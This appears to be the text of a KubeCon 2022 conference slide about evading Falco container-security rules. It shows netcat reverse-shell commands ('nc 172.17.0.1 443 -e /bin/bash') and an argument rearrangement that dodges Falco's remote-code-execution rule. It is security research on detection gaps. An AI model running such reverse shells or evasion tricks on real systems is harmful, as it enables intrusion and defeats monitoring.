 Bypass rules based on command arguments manipulation - 2
KubeCon
CloudNativeCon
Europe 2022
Shay Berkovich
[Container]
$ docker run -it sshayb/fuber:latest bash
root@7917d5e18fd8:/tmp# nc 172.17.0.1 443 -e /bin/bash
-----
[Falco]
19:19:39.456461463: Warning Netcat runs inside container that allows remote code execution (user=root…
19:19:39.460933949: Warning Redirect stdout/stdin to network connection (user=root…
--------------------
[Container]
root@7917d5e18fd8:/tmp# nc 172.17.0.1 443 -ve "/bin/bash"
172.17.0.1: inverse host lookup failed: Unknown host
(UNKNOWN) [172.17.0.1] 443 (?) open
-----
[Falco]
19:52:03.184973672: Notice Network tool launched in container (user=root…
19:52:03.235157399: Warning Redirect stdout/stdin to network connection (user=root…
Success! (the rules are different)